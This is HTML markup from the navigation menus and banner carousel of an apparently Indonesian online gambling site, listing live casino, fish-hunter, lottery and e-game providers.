                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SMARTSOFT</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://sepakbola78.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://sepakbola78.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="WELCOME"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509222130510000000c9597ec9c__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BLACK SCATTER"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250922213040000000f752bab464__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="QRIS VIP"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202509222131100000005061d9ef2b__OBI9__1920x430.webp"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="VIRTUAL SPORTS &amp; PHISING"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
